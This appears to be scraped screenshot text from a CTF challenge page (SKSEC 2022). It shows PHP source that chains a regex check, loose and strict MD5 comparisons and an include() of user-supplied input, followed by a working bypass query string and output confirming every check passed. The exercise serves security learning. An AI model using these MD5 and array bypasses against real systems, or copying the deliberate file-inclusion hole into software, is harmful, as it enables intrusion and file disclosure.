 SKSEC 2022
121.43.55.52:10085
if($b != $c &&
总结ctf中 MD5
[CTF]CTF中if (m
关于转义符在php
md5加密 - 搜索
MD5在线加密
md5碰撞 - 搜索
MD5碰撞_清风-
121.43.55.52:10085/?y1=\\/Iwantflag&a=MMHUWUV&b[]=b&c[]=c
120%
SKSEC 2022
CTFHub
哔哩哔哩 ( ゜- ゜)つロ ...
菜鸟教程
CSDN
c语言训练
Welcome To Online ...
攻防世界
极简插件
山东科技大学综合教...
个人空间
飞书
移动设备上的书签
<?php
highlight_file(__FILE__);
error_reporting(E_ERROR);
ini_set("display_errors","Off");
$str = $_GET['y1'];
$pattern = "#\\\\\\\\/Iwantflag#";
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_GET['c'];
$ffflllag = $_POST['flag'];
if(preg_match($pattern,$str,$arr))
{
echo "The first waf was passed!<br>";
var_dump($arr);
echo "<br>";
if ($a != 's1091221200a' && md5($a) == md5('s1091221200a')) {
echo "The second waf was passed!<br>";
if($b != $c && md5($b) === md5($c))
{
echo "The third waf was passed!<br>";
include("$ffflllag"); // 👜👤👘👥🧒👥🐥👧👟👧
}
}else{
echo("Do you like md5?<br>");
}
}else{
echo "try harder!";
} The first waf was passed!
array(1) { [0]=> string(12) "\\/Iwantflag" }
The second waf was passed!
The third waf was passed!